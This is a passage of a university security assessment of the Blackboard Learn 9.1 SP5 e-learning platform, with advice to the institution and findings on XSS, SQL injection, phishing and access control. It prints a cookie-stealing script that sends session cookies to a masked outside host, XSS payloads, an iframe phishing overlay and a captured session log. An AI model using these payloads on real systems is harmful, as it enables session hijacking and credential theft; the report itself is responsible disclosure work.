# Blackboard Security Assessment

M. van Eekelen, R. Ben Moussa, E. Hubbers en R. Verdult

Institute for Computing and Information Sciences
Radboud University Nijmegen

Technical Report ICIS-R13004, April 2013
Radboud University Nijmegen
LaQuSo[1]

July 15, 2011[2]

[1]LaQuSo is a joint activity of Technische Universiteit Eindhoven and Radboud Universiteit Nijmegen

[2]*published April 15, 2013, after a mutually agreed responsible non-disclosure period*# Contents

**I Advice in connection with the LaQuSo Blackboard SP5 Security Review Report** **3**

**II Blackboard 9.1 SP5 Security Review Report** **6**

**Management Summary** **7**

**1 The task** **8**

**2 The results** **9**

- 2.1 Successful attacks . . . . . . . . . . 10
  - 2.1.1 Cross site scripting . . . . . . . . . . 10
  - 2.1.2 Secondary vulnerabilities . . . . . . . . . . 12
- 2.2 Attacks . . . . . . . . . . 12
  - 2.2.1 Exploit 1: Session stealing . . . . . . . . . . 12
  - 2.2.2 Exploit 2: Credential phishing . . . . . . . . . . 14
  - 2.2.3 Exploit 3: Improper access control (authorization) . . . . . . . . . . 15
- 2.3 Unsuccessful tests . . . . . . . . . . 16
- 2.4 Test and production servers, patches and releases . . . . . . . . . . 23

**3 Security by design** **25**

**4 Conclusions** **27**# Abstract

A security assessment is given of the BlackBoard Learn electronic learning environment. As a result of this assessment (which is given in Part II) and the accompanying advice (which is given in Part I) the board of the Radboud University Nijmegen decided in 2011 until further notice to stop with summative testing using BlackBoard, to quit using Blackboard Grade Center and to use the Blackboard discussion forum for non-privacy-sensitive topics only[1].

[1] At the moment of publication of this report, April 2013, this decision still stands# Part I

# Advice in connection with the LaQuSo Blackboard SP5 Security Review Report## Background

In 2010 in the Blackboard suite several severe security problems (84 vulnerabilities) were revealed by Jobert Abma en Michiel Prins from the company Online24[2]. As a result of this report Blackboard installed in August 2010 a director of security: Stephanie Tan.

In the meeting of the Blackboard Benelux User Group Meeting in Januari 2011 these problems were discussed by Stephanie Tan and Prof.dr. Marko van Eekelen from the Digital Security section of the institute for Computing and Information Sciences (iCIS) of the Radboud University Nijmegen. Here Prof. van Eekelen reported a new vulnerability which was not reported in the Online24 document.

At a meeting of the Educational Directors of the Radboud University Nijmegen Prof. van Eekelen demonstrated an exploit which was based on this new vulnerability. This exploit makes it possible for a student to take over the session of a teacher (without the teacher noticing it) by simple adding a small script into the title of a Blackboard discussion board. The underlying vulnerability was reported to Blackboard both via a bug report and via direct communication with the Blackboard director of security. When a student takes over the session of the teacher, the student IS the teacher as far as Blackboard is concerned. The student can perform very action the teacher can perform: read exams, change exams, edit marks in the grade center, etcetera, etcetera.

The release of Blackboard 9.1 SP5 in April 2011 was reported to have protected key parts of the application such as the Grade Center and to have eliminated authorisation vulnerabilities.

The Radboud University Nijmegen decided to ask LaQuSo (Laboratory for Quality Software) to perform a security review of Blackboard SP5 in order to establish whether the security level of Blackboard was increased to a level at which the educational risks were manageable. The resulting report is attached to this document.

## Advice

The following advice has been based upon this report.

The report revealed that the security level of Blackboard was not increased with SP5. New vulnerabilities were found and exploited just as easily as in earlier releases. Since the security level did not essentially increase with SP5, we advise the Radboud University to put in place organizational measures in order to avoid negative educational effects due to security attacks that exploit Blackboard's security vulnerabilities. These measures can be e.g. issue instructions to teachers to use Grade Center for publication of marks only (and not for administration of marks), to use Exams for formative/diagnostic purposes only (and not for summative purposes), and to avoid having other sessions open when Blackboard is started in order to avoid cross site attacks via Blackboard (by closing other sessions or opening an independent session). Following these measures does not prevent attacks but it avoids possible negative effects of attacks on the integrity of the education.

One of the exploits opens a Blackboard login screen which 'steals' the credentials of the teacher when the teacher logs in. The Radboud University's policy to use the same login credentials for many different subsystems of the university makes this exploit particularly important. When the teachers' credentials are compromised, they can be used in other subsystems (among others the financial system and the email system).

The reported issues were remarkably easily found and exploited. We are convinced that many variants of these issues can also be easily found and exploited. It is the policy of Blackboard to prevent the exact occurrence of an issue in future versions (blacklisting). This does not increase the level of security however. A different policy is required. It would be good to strongly advise Blackboard to redesign Blackboard with respect to security not relying on blacklisting only, to issue an independent security review of this new design, improve the design upon the results of the review, then to implement the improved new design and then to ask for an independent *white*

[2] "http://www.online24.nl/downloads/Security research Blackboard Academic Suite.pdf"*box* review of the implementation, improve the implementation upon the results of the review, perform alpha and beta testing and release the new version.

Furthermore, it is essential for maintaining a good security level that a more administrator-friendly release management is set up. Currently, it takes about half a year to install a new release due to the extensive testing and local patching which are required in order to bring the release up and running. Such a release management is more similar to highly experimental intermediate releases (so-called alpha releases) than to professional commercial releases. From a security point of view it is essential that security vulnerabilities are patched effectively within a short time (days or weeks rather than months or years). This shortens the time the 'window of opportunity' is open for the use of security attacks that exploit the security vulnerability.

It does not seem to be unrealistic at all to assume that it will take years for the security level of Blackboard to improve. It requires a redesign of the system with security in mind (security by design). The redesign of a system with millions of lines of code (like Blackboard) requires substantial effort.

In that light, it may be wise for the Radboud University to consider alternatives for currently insecure Blackboard functionality. This will require a change of philosophy from a single electronic learning environment encompassing all possible functionality to a set of independent components together constituting the university's electronic learning environment.# Part II

# Blackboard 9.1 SP5 Security Review Report# Management Summary

## Introduction

This document reports our findings of the tests that we have done in order to check whether some security vulnerabilities of earlier versions are solved or not. These tests basically consist of the following tasks: run scripts that were used to demonstrate problems in previous versions, investigate which browsers are vulnerable, perform extended tests of cross site scripting attacks on places where students can enter information into form fields and examine whether possible vulnerabilities that are encountered during the research can be exploited.

It is important to state that these tests were *black box*. So, no knowledge of the internal system could be used. In general, with white box security testing one can find more vulnerabilities in less time than with black box testing. White box testing was not possible since the source code and its technical documentation was not available.

## Conclusions

Unfortunately, with respect to security we have to state that version SP5 does not seem to perform better than the previous versions. A lot of bugs and issues have been fixed but it is just as easy as before to find new vulnerabilities and to exploit them. In that sense no progress has been made.

During our research we have found several Medium Issues and Critical Issues. They are listed together in Figures 4.1 and 4.2. Most of these issues concern technical vulnerabilities. In this management summary we want to focus on what we think are the underlying problems responsible for these Medium Issues and Critical Issues: the so-called Fundamental Issues as listed in Figure 1. For a detailed description of these Fundamental Issues we refer to the page references in the list.

| | | |
|---|---|---|
| I | Security by design | 28 |
| II | Blacklisting doesn't really increase the security level | 28 |
| III | Improper release management | 29 |

Figure 1: Fundamental Issues# Chapter 1

# The task

In September 2010 Online 24 showed in [3] that Blackboard version 8 SP6 suffered from 85 vulnerabilities. In March 2011 a team from LaQuSo consisting of R. Ben Moussa, R. Verdult and M. van Eekelen showed that in version 9 many of the bugs were solved, but that there were still some serious problems and malicious students could still steal a session from a teacher and hence upgrade their account to the instructor level.

In May 2011, SP5 was sent for testing to this LaQuSo team. This service pack was supposed to have solved the problems demonstrated earlier. This claim follows from the release notes [1] which state for instance:

- Cross-site Request Forgery - Cross-site Request Forgery is an attack that attempts to execute actions on behalf of a user authenticated into Learn. SP5 provides further hardening of Learn Release 9.1 from cross-site request forgery by protecting key parts of the application such as the Grade Center.
- Cross-site Scripting Attacks - Cross-site Scripting is an attack where malicious scripts are injected into Learn. This occurs when specially crafted values are entered into a variable of a web page or stored and displayed by the application. Oftentimes, an attacker would need to convince an authenticated user to access a malicious web page or record in order for the attack to occur. Key parts of the application are now protected.
- Authorization Vulnerabilities - authorization vulnerabilities in the Address Book, Calendar, Grade Center, Portfolio Comments and Display, and Tasks have been eliminated.

In order to verify this claim LaQuSo was asked to perform the following tasks: run scripts that were used to demonstrate problems in previous versions, investigate which browsers are vulnerable, perform extended tests of cross site scripting attacks on places where students can enter information into form fields and examine whether possible vulnerabilities that are encountered during the research can be exploited.

These tasks were performed by the same LaQuSo team already listed before.# Chapter 2

# The results

During these tests we basically have used three scripts. In Figure 2.1 we list the old version of the script that was also used in the previous tests performed before.

```
document.write ("<img src=\"http://website.com/bb/?cookie=" + document.
    cookie+ "\">");
```

Figure 2.1: bb.js

In addition to this script two new scripts have been created. The first one makes use of an iframe and is listed in Figure 2.2. And the other one makes use of cookie pop-ups and is listed in Figure 2.3. Note that in this report we have masked the actual servers used by the dummy address http://website.com.

```
<br />    <div id="iframediv" style="display: block; background-color:
rgb(255, 255, 255); z-index: 9999; position: absolute; top: -500px;
left: -240px; width: 2048px; height: 1536px; overflow: hidden;"><iframe
scrolling="no" id="iframe"
src="http://website.com/bb-test/Blackboard.htm" padding="0"
style="position: absolute; width: 1280px; height:
1024px;">&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;am
p;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;</iframe></div>
```

Figure 2.2: iframe.html

```
<br /> <script type="text/javascript" defer> alert(document.cookie)
</script>
```

Figure 2.3: cookie.html## 2.1 Successful attacks

### 2.1.1 Cross site scripting

Cross site scripting is usually referred to as XSS. There are two distinct versions of XSS attacks: persistent or reflected XSS. With persistent XSS we refer to situations where the XSS attack is actually saved by the server and presented over and over again by the server on pages requested by the user. This type is typically used at forums or bulletin boards where it is allowed to post HTML.

The reflected XSS, which is also called non-persistent, is typically used to directly abuse holes in sanitizing checks of query parameters and form fields.

For testing we used this entry as the malicious input:

```
<script/src="http://website.com/bb.js"/>
```

Figure 2.4: Persistent XSS attack

#### Persistent XSS

We found vulnerabilities of persistent XSS in the following modules.

- The homepage or Dashboard module. Users are allowed to configure this by removing or adding several modules. Some of these allow to input text and display this text on the Dashboard. Only the Notes module is vulnerable.
- Discussion board. In this module an XSS attack is possible via 'Create thread' in 'Subject field' and 'Message'.
- Assignments. In the module 'Blog' the fields 'title' and 'Entry Message' are vulnerable. In the module 'Journal' the fields 'title' and 'Entry Message' are vulnerable.

  This lead to the following Critical Issues:

> CRITICAL ISSUE 1 (NOTES UNSECURE)
> In the Notes module scripts can be entered and executed.

> CRITICAL ISSUE 2 (DISCUSSION BOARD UNSECURE)
> In the Discussion board module scripts can be entered and executed in messages. Both the fields 'Subject field' and 'Message' are vulnerable.

> CRITICAL ISSUE 3 (BLOGS UNSECURE)
> In the Blog-Assignments module scripts can be entered and executed. Both the fields 'title' and 'Entry Message' are vulnerable.> CRITICAL ISSUE 4 (JOURNAL UNSECURE)
> In the Journal-Assignments module scripts can be entered and executed. Both the fields 'title' and 'Entry Message' are vulnerable.

### Reflected XSS

In general, user input from search fields is not properly encoded when printing the search results. This makes search fields vulnerable for XSS. We found vulnerabilities of reflected XSS at the following places:

- In the tab 'Content collection' via 'my portfolios'.
- In the tab 'Courses' via 'search'.
- In the tab 'Organisations' via 'search'.

Input:

```
"/><script/src="http://website.com/bb.js"/>
```

Figure 2.5: Reflected XSS attack

We found that the output is not properly encoded, but didn't find a way to exploit. This leads us to identify the following Medium Issue:

> MEDIUM ISSUE 5 (SEARCH FIELDS UNSECURE)
> Search fields are vulnerable for reflected XSS.

### Tested Browsers

All recent browsers using the default settings are vulnerable for the shown XSS attacks.

- Mozilla Firefox 3.6
- Mozilla Firefox 4.0.1
- Mozilla Firefox 5.0
- Google Chrome 12.0
- Microsoft Internet Explorer 7
- Microsoft Internet Explorer 8
- Microsoft Internet Explorer 9
- Apple Safari 5.0.5### 2.1.2 Secondary vulnerabilities

> Critical Issue 6 (SQL-injection vulnerability)
> There seems to be a SQL-injection vulnerability in the search input for portfolios. There is no input validation that prevents a user from altering the query that is sent directly to the database.

This threatens the integrity of the database highly. A malicious user could use SQL-injection to alter or even destroy the database. We highly recommend that proper input validation is performed; this should prevent any form of known SQL-injection attacks.

```
input: "/><script>alert('hoi');</script>
output:
error while loading all Portfolio for a user ORA-00933: SQL command not
    properly ended
For reference, the Error ID is 4baadc4c-28f1-4364-b99f-24b6c7c1fa2a.
```

Performing a search in my portfolios.

```
input: '
output:
error while loading all Portfolio for a user Invalid column index
For reference, the Error ID is ac6ef187-37ef-4e5f-ac87-b7884c494891.
```

## 2.2 Attacks

When a user authenticates to Blackboard, the system supplies the user with a session token. With this token the user can identify himself during the session without the requirement to resend its credentials every request. Any user that presents an active session token to the server will be identified as the original owner of this token and gains the same access rights.

A session ends when a user logs out or when a configured maximum time limit expires. This means that a malicious user should use a stolen session token within this time frame to perform the identity fraud. Since a prepared attack can be performed in a few seconds it is very likely this can be performed undetected within the given time frame.

Since Blackboard update SP5 it should not longer be possible to steal a session token. We tried to verify this and tried to perform our attack on the old system as well as on the new system. In the next section we demonstrate the steps that are taken during the attack.

### 2.2.1 Exploit 1: Session stealing

In Blackboard no output encoding is applied. Even though there is some sort of filtering, students can inject certain JavaScript in the discussion board, see Figure 2.4. This vulnerability makes it possible to steal someones cookies and therefore take over the session of the victim.

If an unsuspecting instructor visits the page where this JavaScript is injected, the JavaScript file `bb.js` from `website.com` will be loaded and executed. This can be any sort of JavaScript, but now we are interested in retrieving cookies of the current user. To steal the cookies of the instructor the code in Figure 2.1 can be put in `bb.js`.

When this JavaScript is executed, the browser will request an image from the website `http://website.com/?cookie=`. The value of the cookie is supplied after `cookie=`. On the server of `website.com` runs a script that collects and saves the cookie. Example output trace of this script is listed in Figure 2.6.```
2011-07-08 11:38:10 _ 131.174.142.42
Website: http://blackboard.ru.nl/webapps/discussionboard/do/forum?action=
    list_threads&forum
_id=_93517_1&nav=discussion_board_entry&conf_id=_78336_1&course_id=_41962_1&
    forum_view=list
User agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Cookies:
 - session_id = 1D1795880E299EF163F32E615ADA88E8
Full cookie: JSESSIONID=2D026169551BA461C8595F4BDB30B509.root; session_id=1
    D1795880E299EF16
3F32E615ADA88E8
```

Figure 2.6: `collectedcookie.txt`

At this moment, the malicious student can use this cookie in his browser and takes over the instructors role. The student gains all the privileges the instructor has. For example, the student can modify grades and look into the questions of an upcoming exam.

The screens that invoke the XSS attack are shown in Figures 2.7 and 2.8. In the first one the student adds the malicious JavaScript code to the discussion board, while in the second one the instructor tries to open the newly written post. Just by viewing the title of the post, the session token of the instructor is captured. After this, the student can clone the session and gain the access rights of the instructor.

Figure 2.7: Student injects JavaScript code

Blackboard tried to prevent session stealing by restricting cookies to the IP address and the browsers user-agent of the user. With some little modifications the attack can still be performed. It requires some additional information gathered on the server which collects the cookies. In contrast to the JavaScript that was used in the earlier attack which did not require any change.Figure 2.8: Instructor views malicious post

The server side script that collects the cookie now collects the IP address and browsers user-agent of the user as well. In the network of the Radboud University Nijmegen an IP address can be cloned very easily. The user-agent is just a configuration of a browser and can be altered to any value.

When the instructors computer is idle, the student can clone the IP address and user-agent of the instructor and take over his role.

> Critical Issue 7 (Blackboard is still vulnerable for session stealing)
> Because there is no input validation, it is possible to inject some malicious JavaScript that steals the cookie of the active user. Binding the cookie to the IP address and browsers user-agent does not prevent an attacker from doing this.

### 2.2.2 Exploit 2: Credential phishing

A malicious user can post a message that redraws the (partial) screen without using any JavaScript. This could result in a serious credential phishing attack. We created a message that includes an `iframe` which is positioned to overlap the main part of the screen. When a user tries to view this message in the discussion board it automatically redraws the screen. For this we used the exploit code presented in Figure 2.2. This results in the two following screens. In Figure 2.9 we have the original login screen and in Figure 2.10 we see the phishing screen.Figure 2.9: Original login screen

CRITICAL ISSUE 8 (BLACKBOARD IS VULNERABLE FOR PHISHING ATTACKS)
With use of only HTML and CSS it is possible to include and draw other pages within the original website. This means that malicious websites could overlay and cover (parts of) the screen. It is basically possible to use on every HTML tag the CSS directives like display: block, z-index: 9999, position: absolute. We therefore strongly recommend to avoid actual HTML elements in combination of CSS and use BBCode like notation in stead.

### 2.2.3 Exploit 3: Improper access control (authorization)

A student can modify content of other users. This works by simply editing the ID of the message which needs to be modified. For example in the discussion board, when a student modifies his own message, the URL of this page is listed in Figure 2.11.

When viewing a message. The message_id can be retrieved. The message_id of an instructors message is _487869_1. By simply changing the message_id in the URL of Figure 2.11, the student can modify the message of the instructor.

CRITICAL ISSUE 9 (IMPROPER ACCESS CONTROL)
In the Discussion board users can modify content of other users.Figure 2.10: Screen via iframe

```
https://blackboard-test.ru.nl/webapps/discussionboard/do/message?action=
    modify&do=modify&course_id=_41962_1&conf_id=78336&thread_id=_488417_1&
    nav=db_thread_list_entry&nav=discussion_board_entry&forum_id=92499&
    message_id=_488417_1
```

Figure 2.11: Edit message with message_id: _488417_1 (author: student).

## 2.3 Unsuccessful tests

Besides the tests reported in the previous section, there were also quite some tests that simply couldn't be done because of errors that came up.

> CRITICAL ISSUE 10 (TEST COULD NOT BE TRIED)
> Apparently there are some functional problems with this version, because some tests could not really be tried, simply because the system already gave an error message, before something malicious was tried.

From a certain point of view, this can indeed be seen as a security measure, but obviously, it is very unlikely that this is the intended behavior of the system.

These are the actions we took that gave premature errors.

1. Create assessment
   safeassignment```
https://blackboard-test.ru.nl/webapps/discussionboard/do/message?action=
    modify&do=modify&course_id=_41962_1&conf_id=78336&thread_id=_488417_1&
    nav=db_thread_list_entry&nav=discussion_board_entry&forum_id=92499&
    message_id=_487869_1
```

Figure 2.12: Edit message with message_id: _487869_1 (author: instructor).

```
Error: Unexpected token found -- possible duplicate preferences
For reference, the Error ID is d61cc139-a1c0-41a4-aed5-ff3020a7ae76.
Friday, 1 July 2011 15:51:12 o'clock CEST
```

2. Add interactive tool
   RSS content

```
HTTP Status 500 -

type Exception report

message

description
The server encountered an internal error () that prevented
it from fulfilling this request.

exception

org.apache.jasper.JasperException: Unable to compile class for JSP:

An error occurred at line: 29 in the jsp file: /module/create.jsp
CourseDocument.COURSE_DOCUMENT_DATA_TYPE cannot be resolved
26:    BbPersistenceManager bbPm = BbServiceManager.
    getPersistenceService().getDbPersistenceManager();
27:    Container bbContainer = bbPm.getContainer();
28:
29:    Id contentId = new PkId( bbContainer, CourseDocument.
    COURSE_DOCUMENT_DATA_TYPE, request.getParameter("content_id") );
30:
31:    ContentDbLoader courseDocumentLoader = (ContentDbLoader) bbPm.
    getLoader( ContentDbLoader.TYPE );
32:


Stacktrace:
        org.apache.jasper.compiler.DefaultErrorHandler.javacError(
            DefaultErrorHandler.java:92)
        org.apache.jasper.compiler.ErrorDispatcher.javacError(
            ErrorDispatcher.java:330)
        org.apache.jasper.compiler.JDTCompiler.generateClass(
            JDTCompiler.java:439)
       org.apache.jasper.compiler.Compiler.compile(Compiler.java:334)
       org.apache.jasper.compiler.Compiler.compile(Compiler.java:312)
       org.apache.jasper.compiler.Compiler.compile(Compiler.java:299)
        org.apache.jasper.JspCompilationContext.compile(
            JspCompilationContext.java:586)
``````
org.apache.jasper.servlet.JspServletWrapper.service(
    JspServletWrapper.java:317)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet
    .java:342)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java
    :267)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
sun.reflect.GeneratedMethodAccessor307.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(
    DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
    java:269)
java.security.AccessController.doPrivileged(Native Method)
javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
    .java:301)
org.apache.catalina.security.SecurityUtil.doAsPrivilege(
    SecurityUtil.java:162)
java.security.AccessController.doPrivileged(Native Method)
blackboard.platform.servlet.B2ContextFilter.doFilter(
    B2ContextFilter.java:100)
sun.reflect.GeneratedMethodAccessor305.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(
    DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
    java:269)
java.security.AccessController.doPrivileged(Native Method)
javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
    .java:301)
org.apache.catalina.security.SecurityUtil.doAsPrivilege(
    SecurityUtil.java:243)
java.security.AccessController.doPrivileged(Native Method)
blackboard.platform.servlet.ContentTypeFilter.doFilter(
    ContentTypeFilter.java:57)
sun.reflect.GeneratedMethodAccessor303.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(
    DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
    java:269)
java.security.AccessController.doPrivileged(Native Method)
javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
    .java:301)
org.apache.catalina.security.SecurityUtil.doAsPrivilege(
    SecurityUtil.java:243)
java.security.AccessController.doPrivileged(Native Method)
blackboard.platform.servlet.XssServletFilter.doFilter(
    XssServletFilter.java:138)
sun.reflect.GeneratedMethodAccessor302.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(
    DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
    java:269)
``````
        java.security.AccessController.doPrivileged(Native Method)
        javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
         org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
             .java:301)
         org.apache.catalina.security.SecurityUtil.doAsPrivilege(
             SecurityUtil.java:243)
        java.security.AccessController.doPrivileged(Native Method)
         blackboard.platform.servlet.RequestSessionFilter.doFilter(
             RequestSessionFilter.java:184)
        sun.reflect.GeneratedMethodAccessor301.invoke(Unknown Source)
         sun.reflect.DelegatingMethodAccessorImpl.invoke(
             DelegatingMethodAccessorImpl.java:25)
        java.lang.reflect.Method.invoke(Method.java:597)
         org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
             java:269)
        java.security.AccessController.doPrivileged(Native Method)
        javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
         org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
             .java:301)
         org.apache.catalina.security.SecurityUtil.doAsPrivilege(
             SecurityUtil.java:243)
        java.security.AccessController.doPrivileged(Native Method)
         blackboard.platform.servlet.SSLProxyFilter.doFilter(
             SSLProxyFilter.java:39)
        sun.reflect.GeneratedMethodAccessor300.invoke(Unknown Source)
         sun.reflect.DelegatingMethodAccessorImpl.invoke(
             DelegatingMethodAccessorImpl.java:25)
        java.lang.reflect.Method.invoke(Method.java:597)
         org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
             java:269)
        java.security.AccessController.doPrivileged(Native Method)
        javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
         org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
             .java:301)
         org.apache.catalina.security.SecurityUtil.doAsPrivilege(
             SecurityUtil.java:243)

note The full stack trace of the root cause is available in the Apache
    Tomcat/6.0.20 logs.
Apache Tomcat/6.0.20
```

3. Add interactive tool
   fck editor

```
HTTP Status 500 -

type Exception report

message

description The server encountered an internal error () that prevented
    it from fulfilling this request.

exception

org.apache.jasper.JasperException: Unable to compile class for JSP:

An error occurred at line: 44 in the jsp file: /ch1/create.jsp
``````
CourseDocument.COURSE_DOCUMENT_DATA_TYPE cannot be resolved
41:    BbPersistenceManager bbPm = BbServiceManager.
    getPersistenceService().getDbPersistenceManager();
42:    Container bbContainer = bbPm.getContainer();
43:
44:    Id parentId = new PkId( bbContainer, CourseDocument.
    COURSE_DOCUMENT_DATA_TYPE, request.getParameter("content_id") );
45:    Id courseId = bbPm.generateId(Course.COURSE_DATA_TYPE, request.
    getParameter("course_id"));
46:
47:    ContentDbLoader courseDocumentLoader = (ContentDbLoader)bbPm.
    getLoader( ContentDbLoader.TYPE );


An error occurred at line: 45 in the jsp file: /ch1/create.jsp
Course.COURSE_DATA_TYPE cannot be resolved
42:    Container bbContainer = bbPm.getContainer();
43:
44:    Id parentId = new PkId( bbContainer, CourseDocument.
    COURSE_DOCUMENT_DATA_TYPE, request.getParameter("content_id") );
45:    Id courseId = bbPm.generateId(Course.COURSE_DATA_TYPE, request.
    getParameter("course_id"));
46:
47:    ContentDbLoader courseDocumentLoader = (ContentDbLoader)bbPm.
    getLoader( ContentDbLoader.TYPE );
48:    ContentFolder courseFolder = (ContentFolder)courseDocumentLoader.
    loadById( parentId );


Stacktrace:
        org.apache.jasper.compiler.DefaultErrorHandler.javacError(
            DefaultErrorHandler.java:92)
        org.apache.jasper.compiler.ErrorDispatcher.javacError(
            ErrorDispatcher.java:330)
        org.apache.jasper.compiler.JDTCompiler.generateClass(
            JDTCompiler.java:439)
        org.apache.jasper.compiler.Compiler.compile(Compiler.java:334)
        org.apache.jasper.compiler.Compiler.compile(Compiler.java:312)
        org.apache.jasper.compiler.Compiler.compile(Compiler.java:299)
        org.apache.jasper.JspCompilationContext.compile(
            JspCompilationContext.java:586)
        org.apache.jasper.servlet.JspServletWrapper.service(
            JspServletWrapper.java:317)
        org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet
            .java:342)
        org.apache.jasper.servlet.JspServlet.service(JspServlet.java
            :267)
        javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
        sun.reflect.GeneratedMethodAccessor307.invoke(Unknown Source)
        sun.reflect.DelegatingMethodAccessorImpl.invoke(
            DelegatingMethodAccessorImpl.java:25)
        java.lang.reflect.Method.invoke(Method.java:597)
        org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
            java:269)
        java.security.AccessController.doPrivileged(Native Method)
        javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
        org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
            .java:301)
``````
  org.apache.catalina.security.SecurityUtil.doAsPrivilege(
       SecurityUtil.java:162)
java.security.AccessController.doPrivileged(Native Method)
  blackboard.platform.servlet.B2ContextFilter.doFilter(
       B2ContextFilter.java:100)
sun.reflect.GeneratedMethodAccessor305.invoke(Unknown Source)
  sun.reflect.DelegatingMethodAccessorImpl.invoke(
       DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
  org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
       java:269)
java.security.AccessController.doPrivileged(Native Method)
javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
  org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
       .java:301)
  org.apache.catalina.security.SecurityUtil.doAsPrivilege(
       SecurityUtil.java:243)
java.security.AccessController.doPrivileged(Native Method)
  blackboard.platform.servlet.ContentTypeFilter.doFilter(
       ContentTypeFilter.java:57)
sun.reflect.GeneratedMethodAccessor303.invoke(Unknown Source)
  sun.reflect.DelegatingMethodAccessorImpl.invoke(
       DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
  org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
       java:269)
java.security.AccessController.doPrivileged(Native Method)
javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
  org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
       .java:301)
  org.apache.catalina.security.SecurityUtil.doAsPrivilege(
       SecurityUtil.java:243)
java.security.AccessController.doPrivileged(Native Method)
  blackboard.platform.servlet.XssServletFilter.doFilter(
       XssServletFilter.java:138)
sun.reflect.GeneratedMethodAccessor302.invoke(Unknown Source)
  sun.reflect.DelegatingMethodAccessorImpl.invoke(
       DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
  org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
       java:269)
java.security.AccessController.doPrivileged(Native Method)
javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
  org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
       .java:301)
  org.apache.catalina.security.SecurityUtil.doAsPrivilege(
       SecurityUtil.java:243)
java.security.AccessController.doPrivileged(Native Method)
  blackboard.platform.servlet.RequestSessionFilter.doFilter(
       RequestSessionFilter.java:184)
sun.reflect.GeneratedMethodAccessor301.invoke(Unknown Source)
  sun.reflect.DelegatingMethodAccessorImpl.invoke(
       DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
  org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
       java:269)
java.security.AccessController.doPrivileged(Native Method)
javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
``````
        org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
            .java:301)
        org.apache.catalina.security.SecurityUtil.doAsPrivilege(
            SecurityUtil.java:243)
      java.security.AccessController.doPrivileged(Native Method)
        blackboard.platform.servlet.SSLProxyFilter.doFilter(
            SSLProxyFilter.java:39)
      sun.reflect.GeneratedMethodAccessor300.invoke(Unknown Source)
        sun.reflect.DelegatingMethodAccessorImpl.invoke(
            DelegatingMethodAccessorImpl.java:25)
      java.lang.reflect.Method.invoke(Method.java:597)
        org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
            java:269)
      java.security.AccessController.doPrivileged(Native Method)
      javax.security.auth.Subject.doAsPrivileged(Subject.java:517)
        org.apache.catalina.security.SecurityUtil.execute(SecurityUtil
            .java:301)
        org.apache.catalina.security.SecurityUtil.doAsPrivilege(
            SecurityUtil.java:243)

note The full stack trace of the root cause is available in the Apache
    Tomcat/6.0.20 logs.
Apache Tomcat/6.0.20
```

4. Add interactive tool
   Groupset Self enrollment

```
Action Unsuccessful

An unexpected error occurred. Details have been emailed to the
    administrator so (s)he can look into it.

We wish to extend our apologies for any inconvenience caused.

Friday, 1 July 2011 15:55:18 o'clock CEST
```

5. Add interactive tool
   Groupset view

```
Action Unsuccessful

An unexpected error occurred. Details have been emailed to the
    administrator so (s)he can look into it.

We wish to extend our apologies for any inconvenience caused.

Friday, 1 July 2011 15:56:25 o'clock CEST
```

6. Upload Ephorus Assignment

```
Blackboard error: sendToEphorus() failed: Transport error: 501 Error:
    Not Implemented
```

Some of these errors were so verbose that they show a part of the code and a full stacktrace. This leads us to identify the following Medium Issue.Medium Issue 11 (Error message information leak)
